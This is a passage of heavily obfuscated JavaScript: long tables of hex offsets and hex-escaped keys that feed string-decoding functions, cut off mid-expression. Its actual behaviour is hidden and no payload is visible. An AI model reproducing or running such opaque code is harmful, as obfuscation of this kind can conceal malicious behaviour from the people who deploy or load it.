b3tLs={A:0x102,l:0x56,j:0x282,k:0x42c,U:0x342,s:0x163,Q:0x1c3,n:0x7,Z:0xc7,X:0xb3,r:0x12c,J:0x1e8,D:0xc,L:0x145,B:0x33c,W:0x47c,S:0x337,b:0x3c5,h:0x248,N:0x403,K:0x205,M:0x44,T:0x38d,e:0x201,t:0x36,c:0x1cb,I:0x383,G:0xf5,q:0x124,d:0x77,g:0x43,w:0x70,P:0x2c2,f:0x208,o:0x16d,z:0xbd,a:0x1b3,E:0x1ce,i:0x74,m:0x3b3,u:0x149,x:0xf7,y:0x2b9,F:0x319,v:0x4a7,C:0x578,Y:0x276,p:0x57,O:0x26b,H:0xae,R:0x140,V:0x246,A0:0x1bc,A1:0x8e,A2:0x267,A3:0x30c,A4:0x221,A5:0x206,A6:0x14e,A7:0x395,A8:0x3d0,A9:0x1d,AA:0x15c,Al:0x17c,Aj:0x1e2,Ak:0x2f,AU:0x473,As:0x409,AQ:0x37a,An:0x204,AZ:0x2b7,AX:0x363,Ar:0x12c,AJ:0x1cc,AD:0x17a,AL:0x47,AB:0x35e,AW:0x144,AS:0x528,Ab:0x32f,Ah:0x2ad,AN:0xc,AK:0x1fe,AM:0x5a,AT:0x219,Ae:0x1e1,At:0x18,Ac:0x2f0,AI:0x1f0,AG:0x136,Aq:0x21f,Ad:0x4e5,Ag:0x447,Aw:0x263,AP:0x36d,Af:0x154,Ao:0x1fc,Az:0x4fc,Aa:0x323,AE:0x499,Ai:0x156,Am:0xa5,AC:0x85,AY:0xce,Ap:0x3de,AO:0x526,AH:0x275,AR:0xb,AV:0xcb,l0:0x37c,l1:0x1b6,l2:0xd9,l3:0x18c,l4:0x12b,UT:0x8c,Ue:0x22,Ut:0x3ab,Uc:0x644,UI:0xe7,UG:0x6a,Uq:0xf,Ud:0x2de,Ug:0x5b9,Uw:0x152,UP:0x283,Uf:0x3ba,Uo:0x2cc,Uz:0x54,Ua:0x330,UE:0x264,Ui:0x6e,Um:0x2bb,Uu:0x119,Ux:0x18a,Uy:0x2d0,UF:0x37,Uv:0x1da,UC:0x34,UY:0xe6,Up:0x1ce,UO:0x2ba,UH:0x3a6,UR:0x280,UV:0x95,s0:0xc8,s1:0x58,s2:0x232,s3:0x19,s4:0x1b1,s5:0x169,s6:0x377,s7:0x302,s8:0x103,s9:0x310,sA:0x321,sl:0x425,sj:0x2a5,sk:0x2aa,sU:0x454,ss:0x16f,sQ:0x181,sn:0x27a,sZ:0x231,sX:0xb6,sr:0x238,sJ:0x504,sD:0x1c4,sL:0x28a,sB:0x392,sW:0x426,sS:0x317,sb:0x5c,sh:0x259,sN:0x17f,sK:0xd,sM:0x15a,sT:0x147,se:0x271,st:0x81,sc:0x402,sI:0x3eb,sG:0x19f,sq:0x2fe,sd:0x13b,sg:0x28,sw:0x426,sP:0x242,sf:0xee,so:0x40,sz:0x296,sa:0x68,sE:0x7f,si:0x87,sm:0x1ab,su:0x2ae,sx:0x295,sy:0x39d,sF:0xd1,sv:0x1a0,sC:0x84,sY:0x95,sp:0x20c,sO:0x216,sH:0x2b,sR:0x272,sV:0x3ba,Q0:0x16,Q1:0x1d1,Q2:0x44c,Q3:0x193,Q4:0x355,Q5:0x380,Q6:0x232,Q7:0x15,Q8:0x414,Q9:0x132,QA:0x166,Ql:0xf8,Qj:0x180,Qk:0x1c4,QU:0x181,Qs:0x131,QQ:0x3d0,Qn:0x44e,QZ:0xb1,QX:0x1f3,Qr:0x68,QJ:0x24b,QD:0xfd,QL:0x6f,QB:0x458,QW:0x45b,QS:0x1b8,Qb:0xa7,Qh:0x22f,QN:0x173,QK:0x603,QM:0x3b8,QT:0xa3,Qe:0x19a,Qt:0x1e,Qc:0x90,QI:0x235,QG:0x6,Qq:0x3df,Qd:0x1ca,Qg:0x294,Qw:0x3fd,QP:0x1c5,Qf:0x24a,Qo:0x212,Qz:0x121,Qa:0x4e,QE:0x6d,Qi:0x331,Qm:0x3e8,Qu:0x69,Qx:0x2ee,Qy:0xa9,QF:0xd3,Qv:0x27d,QC:0x41,QY:0x1bb,Qp:0x112,QO:0x21c,QH:0x42d,QR:0x4a,QV:0xc0,n0:0x33f,n1:0x275,n2:0x5d1,n3:0x3bc,n4:0x234,n5:0x234,n6:0x211,n7:0x99,n8:0x218,n9:0x181,nA:0x186,nl:0x21a,nj:0x270,nk:0x21,nU:0x42,ns:0x4e6,nQ:0x303,nn:0x67f,nZ:0x2b2,nX:0x108,nr:0x1c0,nJ:0x47,nD:0x94,nL:0x1e3,nB:0xb,nW:0x288,nS:0x156,nb:0x1a9,nh:0x40a,nN:0x177,nK:0x16c,nM:0x9c,nT:0x479,ne:0x3b3,nt:0xe6,nc:0x3d,nI:0x2d8,nG:0x21,nq:0x36,nd:0x116,ng:0x367,nw:0x4bb,nP:0x55,nf:0x161,no:0x96,nz:0x6c,na:0x153,nE:0x83,ni:0x2ed,nm:0x18c,nu:0x28c,nx:0x11,ny:0x315,nF:0x433,nv:0x1c7,nC:0x113,nY:0x287,np:0x3ee,nO:0x18e,nH:0x1b9,nR:0x10,nV:0x16a,Z0:0x34,Z1:0xb5,Z2:0x189,Z3:0x16b,Z4:0xb4,Z5:0x180,Z6:0x14b,Z7:0x13d,Z8:0x4a1,Z9:0x2b1,ZA:0x61,Zl:0x135,Zj:0x105,Zk:0x2c8,ZU:0x389,Zs:0x278,ZQ:0x233,Zn:0x136,ZZ:0x356,ZX:0xf7,Zr:0x1ff,ZJ:0x282,ZD:0x50c,ZL:0x357,ZB:0x3c5,ZW:0x2a4,ZS:0x452,Zb:0x43c,Zh:0xad,ZN:0x2bd,ZK:0x1ca,ZM:0x174,ZT:0x30,Ze:0x1dc,Zt:0x2e1,Zc:0x12a,ZI:0x57,ZG:0x20a,Zq:0x73,Zd:0x1ea,Zg:0x5,Zw:0x1bb,ZP:0x12d,Zf:0x35b,Zo:0x21e,Zz:0x1f2,Za:0x26f,ZE:0x72,Zi:0xe9,Zm:0x237,Zu:0x50,Zx:0x214,Zy:0x4eb,ZF:0x126,Zv:0x58,ZC:0x210,ZY:0x406,Zp:0x25c,ZO:0x243,ZH:0x497,ZR:0x81,ZV:0x182,X0:0x2c6,X1:0x376,X2:0x1a6,X3:0xa8,X4:0xf4,X5:0x26,X6:0x2d2,X7:0x3b2,X8:0x19a,X9:0x1d4,XA:0x251,Xl:0x236,Xj:0x8d,Xk:0x75,XU:0x188,Xs:0x7a,XQ:0x2a2,Xn:0x501,XZ:0x199,XX:0x11c,Xr:0x349,XJ:0x4d1,XD:0x1db,XL:0x178,XB:0xdb,XW:0x1a7,XS:0x2d,Xb:0x1a2,Xh:0x396,XN:0x3c3,XK:0x69d,XM:0x9c,XT:0x52,Xe:0x1f8,Xt:0x117,Xc:0x5c,XI:0x320,XG:0x327,Xq:0xd8,Xd:0x8f,Xg:0x86,Xw:0x311,XP:0x568,Xf:0x147,Xo:0x219,Xz:0x24f,Xa:0x1a2,XE:0x1e4,Xi:0x3c4,Xm:0x1b1,Xu:0x146,Xx:0x152,Xy:0x427,XF:0x1a8,Xv:0xe9,XC:0x1e8,XY:0x20b,Xp:0x134,XO:0x10c,XH:0x10a,XR:0x44,XV:0x20,r0:0x60,r1:0x13d,r2:0x1ad,r3:0xa6,r4:0x9e,r5:0x309,r6:0x2df,r7:0x312,r8:0x489,r9:0x17b,rA:0x22d,rl:0x310,rj:0x3f1,rk:0x198,rU:0x47a,rs:0x1c9,rQ:0x38d,rn:0x200,rZ:0x1ca,rX:0xe4,rr:0x3a3,rJ:0x2e2,rD:0x163,rL:0x2,rB:0x519,rW:0x1a3,rS:0x195,rb:0x2dd,rh:0x398,rN:0x179,rK:0x2fd,rM:0x4e1,rT:0x245,re:0x335,rt:0x21f,rc:0x2e6,rI:0x30f,rG:0x326,rq:0x32,rd:0x27f,rg:0x66,rw:0x3b0,rP:0x1a1,rf:0x5eb,ro:0x37d,rz:0x31b,ra:0x14d,rE:0x1ae,ri:0xa1,rm:0x158,ru:0x11d,rx:0x1d3,ry:0x282,rF:0x2da,rv:0x387,rC:0x2f9,rY:0x228,rp:0x1d8,rO:0x30,rH:0x47a,rR:0x19b,rV:0xc8,J0:0x327,J1:0x174,J2:0xee,J3:0x1e3,J4:0x3b,J5:0x4b5,J6:0x1fe,J7:0x423,J8:0x157,J9:0x2e0,JA:0x590,Jl:0x3ac,Jj:0x175,Jk:0x145,JU:0x1eb,Js:0x315,JQ:0x4a6,Jn:0xa4,JZ:0x13e,JX:0x148,Jr:0x68,JJ:0xf6,JD:0x34c,JL:0x7c,JB:0x30f,JW:0xf6,JS:0x35,Jb:0x189,Jh:0xdc,JN:0x1a5,JK:0x30d,JM:0xf8,JT:0xfb,Je:0x366,Jt:0x79,Jc:0x18,JI:0x97,JG:0x191,Jq:0x360,Jd:0x17a,Jg:0x1fb,Jw:0x1bf,JP:0x3fa,Jf:0x7c,Jo:0x4a,Jz:0x3f1,Ja:0x229,JE:0x148,Ji:0x3ed,Jm:0x42b,Ju:0x1e7,Jx:0x3a9,Jy:0x2dd,JF:0x2e3,Jv:0x4d,JC:0x415,JY:0x2d6,Jp:0x57e,JO:0x3e0,JH:0x1d9,JR:0x6dd,JV:0x3f0,D0:0x3,D1:0x289,D2:0x8b,D3:0x3a8,D4:0xd6},b3tLU={A:0xdc,l:0x155,j:0x87,k:0x2ca,U:0x396,s:0x115,Q:0x245,n:0x46,Z:0x3c1,X:0x3ff,r:0x22a,J:0xa1,D:0x5b1,L:0x73d,B:0x4e7,W:0x70b,S:0x114,b:0x62,h:0x259,N:0x1b6,K:0x56b,M:0x51a},b3tLj={A:0x36c},b3tLl={A:0x207,l:0x322},b3tL9={A:0x372,l:0x3d5},b3tL7={A:0x7e8,l:0x4ea},b3tL6={A:0x60f},b3tL5={A:0x218,l:0x1e2,j:0x112,k:0x5,U:0x85,s:0x50,Q:0xb6,n:0xd2,Z:0x29a,X:0x2f0},b3tL4={A:0xe5},b3tL2={A:0x7c7,l:0x64a},b3tL0={A:0x507,l:0x59d,j:0x413,k:0x22a,U:0x4ab,s:0x737,Q:0x6e4,n:0x461,Z:0x610,X:0x339},b3tDp={A:0x83f,l:0xa7c,j:0x61d,k:0x4ba,U:0x538,s:0x735,Q:0x91c,n:0x8d7,Z:0x864,X:0x937},b3tDY={A:0x587},b3tDC={A:0x538},b3tDv={A:0x454,l:0x752,j:0x3b7,k:0x129,U:0x8d3,s:0x715,Q:0x114,n:0x21,Z:0x2a9,X:0xb7},b3tDF={A:0x63e},b3tDy={A:0xe7},b3tDx={A:0x169,l:0x2d0},b3tDu={A:0x79},b3tDm={A:0xb1,l:0xe7},b3tDE={A:0x2a6,l:0x2fb,j:0x29d,k:0x23b,U:0x2df,s:0x23b,Q:0x407,n:0x3d7,Z:0x366,X:0x47a,r:0x25d,J:0x49,D:0x344,L:0x5e5,B:0x4da,W:0x3b1,S:0x113,b:0x41d,h:0x178,N:0x341,K:0x13e,M:0xa1,T:0x1e7,e:0x15a,t:0x24c,c:0x24a,I:0x4d1,G:0x2a3,q:0xff,d:0x47,g:0xf5,w:0xf9,P:0x641,f:0x3ce,o:0x1e0,z:0x4,a:0x1e8,E:0x11b,i:0x3c2,m:0x18d,u:0x95,x:0x2c,y:0x46b,F:0x3db,v:0x21c,C:0x4aa,Y:0x4b,p:0xd3,O:0x529,H:0x37b,R:0x348,V:0xe7,A0:0x25f,A1:0x4b4,A2:0x1c4,A3:0x12,A4:0x494,A5:0x77e,A6:0x2dc,A7:0x3ac,A8:0x355,A9:0x3dd,AA:0x2cd,Al:0x1ce,Aj:0x46e,Ak:0x405,AU:0x4ba,As:0x2b6,AQ:0x2d1,An:0x3e2,AZ:0x556,AX:0x46f,Ar:0x22d,AJ:0x2bd,AD:0xf9,AL:0xd4,AB:0x612,AW:0x343,AS:0x3ea,Ab:0x185,Ah:0x336,AN:0x1fe,AK:0x409,AM:0x486,AT:0x5ef,Ae:0x502,At:0xec,Ac:0x85,AI:0x45d,AG:0x4b5,Aq:0x385,Ad:0x21f,Ag:0x4c9,Aw:0x7c,AP:0x12c,Af:0x395,Ao:0x1cd,Az:0x2d6,Aa:0x61,AE:0x23c,Ai:0x30e,Am:0x3f9,AC:0x5a8,AY:0x405,Ap:0x5b4,AO:0x32f,AH:0x40f,AR:0x87,AV:0x4e4,l0:0x6d0,l1:0x1c2,l2:0x1f0,l3:0x666,l4:0x55e,UT:0x278,Ue:0x206,Ut:0x295,Uc:0x3c,UI:0x213,UG:0x491,Uq:0xfa,Ud:0x130,Ug:0x16c,Uw:0x1ea,UP:0xc,Uf:0x21e,Uo:0x98,Uz:0x516,Ua:0x217,UE:0x214,Ui:0x2,Um:0x339,Uu:0x23c,Ux:0x48e,Uy:0x5ec,UF:0x318,Uv:0xce,UC:0x3da,UY:0x43a,Up:0x11c,UO:0x3a7,UH:0x54e,UR:0x4b6,UV:0x208,s0:0x8c,s1:0x1b2,s2:0x205,s3:0x29f,s4:0xbd,s5:0x200,s6:0x7b,s7:0x454,s8:0x198,s9:0x46e,sA:0x6d6,sl:0x52,sj:0x1d,sk:0x573,sU:0x793,ss:0x500,sQ:0x726,sn:0x465,sZ:0x21c,sX:0x5a7,sr:0x324,sJ:0x30b,sD:0x34b,sL:0xc,sB:0x3d6,sW:0x182,sS:0xd6,sb:0xf3,sh:0x263,sN:0x4c8,sK:0x5a4,sM:0x4fd,sT:0x4a4,se:0x3a6,st:0x317,sc:0x1c0,sI:0x441,sG:0x268,sq:0x3ce,sd:0x20e,sg:0xe3,sw:0x402,sP:0x672,sf:0x26e,so:0x2f2,sz:0x215,sa:0x5c,sE:0x363,si:0x7d,sm:0x1c,su:0xe4,sx:0x2bc,sy:0x1f5,sF:0x58f,sv:0x64a,sC:0x3de,sY:0x246,sp:0x311,sO:0x31,sH:0xb,sR:0x1d2,sV:0x285,Q0:0x4bd,Q1:0x3b2,Q2:0xed,Q3:0xc4,Q4:0x32b,Q5:0x9a,Q6:0x19f,Q7:0x49a,Q8:0x237,Q9:0x119,QA:0x28e,Ql:0x4fb,Qj:0x37c,Qk:0x3ed,QU:0x644,Qs:0x4dd,QQ:0x3ca,Qn:0x136,QZ:0x428,QX:0x1db,Qr:0x79,QJ:0x1c7,QD:0x23,QL:0x456,QB:0x49c,QW:0x177,QS:0x31b,Qb:0x61a,Qh:0x369,QN:0x310,QK:0x4,QM:0x1b6,QT:0x4be,Qe:0x2aa,Qt:0x55,Qc:0x141,QI:0x26b,QG:0x525,Qq:0x345,Qd:0x607,Qg:0x462,Qw:0x49a,QP:0x1b4,Qf:0x1b,Qo:0x111,Qz:0x99,Qa:0x137,QE:0xb1,Qi:0x48,Qm:0x221,Qu:0x18,Qx:0x273,Qy:0x269,QF:0x4e6,Qv:0x436,QC:0x3f3,QY:0x3af,Qp:0x143,QO:0x62b,QH:0x39b,QR:0x2bc,QV:0x28,n0:0x312,n1:0x13d,n2:0x37d,n3:0x5fa,n4:0x3c0,n5:0x3d2,n6:0x231,n7:0x91,n8:0x5ac,n9:0x318,nA:0x95,nl:0x344,nj:0x2f0,nk:0x11e,nU:0x423,ns:0x306,nQ:0x14,nn:0x302,nZ:0x231,nX:0x2d4,nr:0x27b,nJ:0x8b,nD:0x144,nL:0xfe,nB:0x36f,nW:0x154,nS:0x92,nb:0x38e,nh:0x4a3,nN:0xfe,nK:0x4c1,nM:0x521,nT:0x274,ne:0x3cf,nt:0x554,nc:0x2b7,nI:0x19a,nG:0xe8,nq:0x531,nd:0x30d,ng:0x56a,nw:0x3d4,nP:0x647,nf:0x6b4,no:0x277,nz:0x251,na:0x243,nE:0x18a,ni:0x3c5,nm:0x15d,nu:0x14e,nx:0x3df,ny:0x2ec,nF:0x30d,nv:0x290,nC:0x2ed,nY:0x9b,np:0x14a,nO:0x4b1,nH:0x3d5,nR:0xa1,nV:0x16e,Z0:0x1d4,Z1:0x239,Z2:0x542,Z3:0x708,Z4:0x1c1,Z5:0xb6,Z6:0x21,Z7:0xce,Z8:0x432,Z9:0x3fd,ZA:0x10a,Zl:0x155,Zj:0x40b,Zk:0x1c3,ZU:0x4a0,Zs:0x297,ZQ:0x507,Zn:0x329,ZZ:0x3b,ZX:0x4b3,Zr:0xde,ZJ:0x378,ZD:0x20a,ZL:0x150,ZB:0x34,ZW:0x109,ZS:0x173,Zb:0x35b,Zh:0x46d,ZN:0x583,ZK:0xbc,ZM:0x4b9,ZT:0x669,Ze:0x3a8,Zt:0x5c8,Zc:0x5d3,ZI:0x6e4,ZG:0x301,Zq:0x121,Zd:0x21e,Zg:0x33e,Zw:0x631,ZP:0x192,Zf:0x335,Zo:0x560,Zz:0x43f,Za:0x3df,ZE:0xb3,Zi:0x3c8,Zm:0x366,Zu:0x233,Zx:0x346,Zy:0x327,ZF:0x9f,Zv:0x20d,ZC:0x2f4,ZY:0x25f,Zp:0x7c,ZO:0x3fa,ZH:0x6b1,ZR:0x303,ZV:0x11d,X0:0x757,X1:0x485,X2:0x668,X3:0x82f,X4:0x1f7,X5:0xa3,X6:0x3a5,X7:0xbf,X8:0x4c2,X9:0x536,XA:0x25e,Xl:0x10,Xj:0x438,Xk:0x5fc,XU:0x17b,Xs:0x6fe,XQ:0x424,Xn:0x23d,XZ:0x8f,XX:0x30f,Xr:0x3cb,XJ:0x247,XD:0x94,XL:0x238,XB:0x3c9,XW:0xaf,XS:0x36b,Xb:0xb2,Xh:0x4d,XN:0x320,XK:0x29a,XM:0x352,XT:0x56d,Xe:0x368,Xt:0xfc,Xc:0x524,XI:0x70b,XG:0x572,Xq:0x2c2,Xd:0x557,Xg:0x757,Xw:0x522,XP:0x805,Xf:0x107,Xo:0x160,Xz:0x44a,Xa:0x411,XE:0x606,Xi:0x4f8,Xm:0x25b,Xu:0x1bc,Xx:0x32,Xy:0x2ad,XF:0x3a8,Xv:0x285,XC:0x2cc,XY:0x2f9,Xp:0x471,XO:0x34f,XH:0x345,XR:0x31e,XV:0x207,r0:0x128,r1:0x12b,r2:0x4d9,r3:0x44e,r4:0x24b,r5:0x15b,r6:0x151,r7:0x2ee,r8:0x3fe,r9:0xe0,rA:0x100,rl:0x394,rj:0x1f9,rk:0x1f3,rU:0x220,rs:0x5bd,rQ:0x548,rn:0x138,rZ:0x10f,rX:0x4cd,rr:0x472,rJ:0xa5,rD:0x146,rL:0x445,rB:0x530,rW:0x72d,rS:0x82,rb:0x5b2,rh:0x329,rN:0x437,rK:0x4c8,rM:0x72,rT:0x20d,re:0x1b3,rt:0x142,rc:0x451,rI:0x48c,rG:0x10e,rq:0x3db,rd:0x19c,rg:0x120,rw:0xa0,rP:0x42,rf:0x553,ro:0x656,rz:0x58c,ra:0x391,rE:0x5b3,ri:0x49f,rm:0x196,ru:0x78,rx:0x2af,ry:0x5bf,rF:0x3f0,rv:0x160,rC:0x245,rY:0x26c,rp:0x2be,rO:0x8d,rH:0x5b,rR:0x2b4,rV:0xd2,J0:0x626,J1:0x43d,J2:0x3a7,J3:0x675,J4:0x48b,J5:0xbc,J6:0x9f,J7:0x3eb,J8:0x6dc,J9:0xe3,JA:0x80,Jl:0x166,Jj:0x1a0,Jk:0x2c5,JU:0x386,Js:0x417,JQ:0x386,Jn:0x52e,JZ:0x2c3,JX:0xe9,Jr:0x115,JJ:0x386,JD:0x267,JL:0x28a,JB:0x115,JW:0x199,JS:0x147,Jb:0x14b,Jh:0xd5,JN:0x210,JK:0xee,JM:0x367,JT:0x2c3,Je:0x2f5,Jt:0x25c,Jc:0x511,JI:0x184,JG:0x33,Jq:0x1e1,Jd:0x55b,Jg:0x281,Jw:0x274,JP:0x53,Jf:0x2e2,Jo:0x2ae,Jz:0x364,Ja:0x4f9,JE:0x2c2,Ji:0x103,Jm:0x384,Ju:0x25c,Jx:0x286,Jy:0x569,JF:0x591,Jv:0x379,JC:0xeb,JY:0x621,Jp:0x62f,JO:0x379,JH:0x213,JR:0x108,JV:0x1fd,D0:0x158,D1:0x1d8,D2:0x19b,D3:0x6e,D4:0x308,D5:0x416,D6:0x12c,D7:0x33,D8:0x8d,D9:0xe4,DA:0x470,Dl:0x24f,Dj:0x457},b3tDz={A:0x1fe},b3tDf={A:0x3e6},b3tDP={A:0x358},b3tDw={A:0x8d9,l:0xbc0},b3tDg={A:0x78d},b3tDd={A:0x852,l:0x5ef},b3tDq={A:0x580},b3tDG={A:0x5b3,l:0x5cf},b3tDI={A:0x1fe},b3tDc={A:0x29a,l:0x540},b3tDt={A:0x288},b3tDe={A:0x3cf,l:0x413},b3tDT={A:0x532},b3tDM={A:0x3e4,l:0x187},b3tDK={A:0x433},b3tDN={A:0x573,l:0x744,j:0x42d,k:0x572,U:0x8eb,s:0x9d7,Q:0x847,n:0x8d3},b3tDh={A:0x77},l={'\x58\x56\x66\x41\x59':function(J,D){return J===D;},'\x5a\x45\x73\x62\x69':jo(b3tLs.A,b3tLs.l),'\x61\x70\x46\x79\x73':jo(b3tLs.j,b3tLs.k),'\x4d\x45\x67\x4c\x69':function(J,D,L){return J(D,L);},'\x73\x41\x66\x63\x6b':function(J,D){return J>D;},'\x63\x4c\x70\x4a\x75':function(J,D){return J-D;},'\x56\x71\x63\x62\x48':function(J,D){return J&&D;},'\x5a\x41\x62\x61\x63':function(J,D){return J!==D;},'\x62\x4f\x59\x4b\x5a':function(J,D,L){return J(D,L);},'\x4f\x62\x64\x62\x6f':function(J,D){return J!==D;},'\x55\x43\x42\x79\x45':jz(b3tLs.U,b3tLs.s),'\x5a\x63\x62\x6e\x45':jz(-b3tLs.Q,b3tLs.n),'\x45\x4a\x55\x66\x78':jz(-b3tLs.Z,b3tLs.X),'\x7a\x69\x50\x7a\x51':jz(b3tLs.r,b3tLs.J),'\x74\x6d\x6e\x64\x66':jo(b3tLs.D,-b3tLs.L),'\x49\x4c\x4b\x6b\x76':jo(b3tLs.B,b3tLs.W),'\x73\x47\x49\x4c\x70':jo(b3tLs.S,b3tLs.b),'\x59\x74\x71\x78\x47':jo(b3tLs.h,b3tLs.N),'\x49\x4b\x66\x55\x78':jo(b3tLs.K,b3tLs.M),'\x67\x43\x5a\x51\x4f':jo(b3tLs.s,b3tLs.T),'\x43\x48\x49\x50\x67':jo(b3tLs.e,b3tLs.t),'\x6b\x65\x45\x66\x4a':jo(b3tLs.c,b3tLs.I),'\x44\x66\x53\x6e\x71':jo(b3tLs.G,-b3tLs.q),'\x47\x6d\x42\x74\x44':jo(b3tLs.d,-b3tLs.Z),'\x54\x53\x49\x4a\x4a':jz(-b3tLs.g,-b3tLs.w),'\x6f\x4b\x6c\x65\x42':jo(b3tLs.n,b3tLs.P),'\x6b\x50\x66\x47\x4e':jz(b3tLs.f,b3tLs.o),'\x64\x67\x45\x55\x48':jz(b3tLs.z,-b3tLs.a),'\x43\x4a\x53\x57\x67':jo(-b3tLs.E,b3tLs.i),'\x52\x64\x41\x67\x46':jz(-b3tLs.m,-b3tLs.u),'\x79\x48\x7a\x49\x55':jz(b3tLs.x,b3tLs.y),'\x4e\x56\x6b\x42\x61':jo(b3tLs.F,b3tLs.v),'\x74\x58\x56\x66\x42':jz(b3tLs.C,b3tLs.Y),'\x79\x48\x6c\x45\x6a':jz(b3tLs.p,b3tLs.O),'\x75\x64\x42\x48\x78':jo(b3tLs.H,b3tLs.R),'\x48\x45\x46\x64\x79':jz(b3tLs.V,b3tLs.A0),'\x76\x76\x48\x6b\x69':jo(b3tLs.A1,-b3tLs.A2),'\x46\x77\x68\x4f\x41':jz(b3tLs.A3,b3tLs.A4),'\x75\x47\x49\x4b\x45':jo(b3tLs.A5,b3tLs.A6),'\x4d\x4d\x46\x63\x46':jz(b3tLs.A7,b3tLs.A8),'\x46\x4d\x64\x52\x70':jz(-b3tLs.A9,-b3tLs.AA),'\x53\x42\x74\x65\x6c':jo(-b3tLs.a,-b3tLs.Al),'\x75\x78\x51\x55\x74':jz(b3tLs.Aj,-b3tLs.Ak),'\x51\x7a\x5a\x4b\x44':jz(b3tLs.AU,b3tLs.As),'\x57\x4b\x6f\x71\x63':jo(b3tLs.AQ,b3tLs.An),'\x47\x42\x42\x47\x4f':jz(b3tLs.AZ,b3tLs.AX),'\x4e\x4b\x63\x5a\x4e':jz(-b3tLs.Ar,b3tLs.AJ),'\x48\x78\x70\x76\x66':jo(-b3tLs.AD,b3tLs.AL),'\x53\x4c\x59\x59\x4f':jz(-b3tLs.AB,-b3tLs.AW),'\x61\x4d\x75\x44\x72':jz(b3tLs.AS,b3tLs.Ab),'\x52\x79\x53\x54\x58':jz(b3tLs.Ah,b3tLs.AN),'\x4f\x45\x46\x7a\x4e':jo(-b3tLs.AK,b3tLs.AM),'\x4d\x68\x46\x47\x6f':jz(b3tLs.AT,b3tLs.Ae),'\x74\x73\x55\x79\x61':jo(b3tLs.At,-b3tLs.Ac),'\x49\x54\x57\x6f\x43':jo(-b3tLs.AI,-b3tLs.AG),'\x41\x76\x74\x67\x54':jo(-b3tLs.Aq,-b3tLs.Ad),'\x73\x53\x6e\x58\x4f':jz(b3tLs.Ag,b3tLs.Aw),'\x6e\x59\x77\x47\x76':jo(b3tLs.AP,b3tLs.Af),'\x6d\x46\x43\x45\x45':jo(b3tLs.Ao,b3tLs.Az),'\x52\x4c\x72\x78\x54':jo(b3tLs.Aa,b3tLs.AE),'\x4e\x45\x42\x44\x64':jo(b3tLs.Ai,-b3tLs.Am),'\x42\x51\x55\x75\x76':jz(b3tLs.AC,-b3tLs.AY),'\x66\x58\x4f\x6e\x69':jo(b3tLs.Ap,b3tLs.AO),'\x70\x48\x46\x69\x71':jz(-b3tLs.AH,-b3tLs.AR),'\x65\x65\x64\x57\x67':jz(b3tLs.AV,b3tLs.l0),'\x5a\x61\x4f\x4e\x43':jz(-b3tLs.l1,b3tLs.l2),'\x47\x72\x4d\x67\x45':jz(-b3tLs.l3,b3tLs.l4),'\x55\x6e\x69\x4c\x48':jo(b3tLs.UT,b3tLs.Ue),'\x79\x55\x68\x56\x46':jo(b3tLs.Ut,b3tLs.Uc),'\x6a\x6b\x6e\x6b\x48':jz(-b3tLs.Ab,-b3tLs.UI),'\x41\x47\x74\x42\x5a':jo(-b3tLs.UG,-b3tLs.Uq),'\x4d\x56\x64\x63\x45':jo(b3tLs.Ud,b3tLs.Ug),'\x69\x68\x43\x4b\x72':jz(b3tLs.Uw,b3tLs.UP),'\x56\x6c\x49\x41\x43':jz(b3tLs.Uf,b3tLs.Uo),'\x53\x6e\x58\x7a\x59':jo(b3tLs.Uz,b3tLs.Ua),'\x45\x6f\x68\x71\x62':jz(b3tLs.UE,b3tLs.Ui),'\x53\x6f\x6f\x6a\x64':jz(-b3tLs.Um,-b3tLs.Uu),'\x58\x5a\x5a\x75\x75':jz(b3tLs.Ux,b3tLs.Uy),'\x4e\x75\x72\x71\x41':jz(-b3tLs.F,-b3tLs.UF),'\x42\x6a\x76\x64\x6e':jz(-b3tLs.Uv,-b3tLs.UC),'\x4a\x65\x71\x6f\x46':jz(-b3tLs.UY,b3tLs.Up),'\x75\x62\x4c\x47\x63':jz(b3tLs.UO,b3tLs.k),'\x66\x53\x59\x68\x67':jz(b3tLs.UH,b3tLs.UR),'\x51\x56\x74\x52\x51':jo(-b3tLs.UV,-b3tLs.s0),'\x78\x6b\x64\x49\x77':jz(b3tLs.s1,b3tLs.s2),'\x52\x4e\x77\x72\x46':jo(-b3tLs.s3,b3tLs.s4),'\x53\x42\x54\x51\x50':jo(-b3tLs.s5,-b3tLs.s6),'\x4f\x48\x6c\x64\x6e':jo(b3tLs.s7,b3tLs.s8),'\x6d\x79\x56\x67\x72':jz(b3tLs.s9,b3tLs.Ap),'\x75\x46\x6d\x48\x6d':jz(b3tLs.sA,b3tLs.sl),'\x4b\x74\x49\x48\x54':jz(b3tLs.Ue,b3tLs.sj),'\x72\x49\x74\x55\x72':jz(b3tLs.sk,b3tLs.sU),'\x65\x64\x4f\x59\x69':jo(-b3tLs.ss,-b3tLs.sQ),'\x76\x68\x44\x44\x44':jz(b3tLs.sn,b3tLs.Z),'\x46\x69\x47\x58\x4f':jo(b3tLs.sZ,b3tLs.sX),'\x75\x57\x64\x70\x78':jo(b3tLs.sr,b3tLs.sJ),'\x62\x64\x62\x69\x42':jo(-b3tLs.sD,-b3tLs.sL),'\x54\x61\x44\x71\x65':jo(b3tLs.sB,b3tLs.sW),'\x45\x54\x52\x51\x66':jz(b3tLs.sS,b3tLs.sb),'\x62\x43\x42\x45\x7a':jo(b3tLs.sh,b3tLs.sN),'\x6c\x72\x70\x70\x73':jo(-b3tLs.sK,-b3tLs.sM),'\x6a\x55\x48\x46\x5a':jo(b3tLs.Uf,b3tLs.sT),'\x42\x57\x57\x4c\x76':jz(-b3tLs.se,-b3tLs.st),'\x53\x75\x71\x50\x72':jz(b3tLs.sc,b3tLs.sI),'\x74\x6a\x68\x53\x77':jo(b3tLs.sG,b3tLs.sq),'\x55\x72\x4e\x6b\x52':jz(b3tLs.sd,b3tLs.sg),'\x52\x62\x74\x6c\x52':jz(b3tLs.sw,b3tLs.sP),'\x55\x73\x6a\x46\x57':jz(-b3tLs.sf,-b3tLs.so),'\x66\x47\x77\x4b\x66':jz(-b3tLs.sz,b3tLs.sa),'\x42\x57\x49\x73\x71':jz(b3tLs.sE,-b3tLs.si),'\x4f\x4a\x6e\x61\x4f':jo(-b3tLs.sm,-b3tLs.su),'\x76\x6f\x6b\x43\x6e':jo(b3tLs.sx,b3tLs.sy),'\x48\x46\x49\x42\x70':jz(-b3tLs.sF,-b3tLs.sv),'\x4c\x4d\x66\x55\x72':jo(-b3tLs.sC,b3tLs.Uv),'\x64\x6b\x45\x72\x67':jz(-b3tLs.sY,b3tLs.sp),'\x78\x7a\x41\x51\x72':jz(-b3tLs.sO,-b3tLs.sH),'\x52\x73\x47\x62\x64':j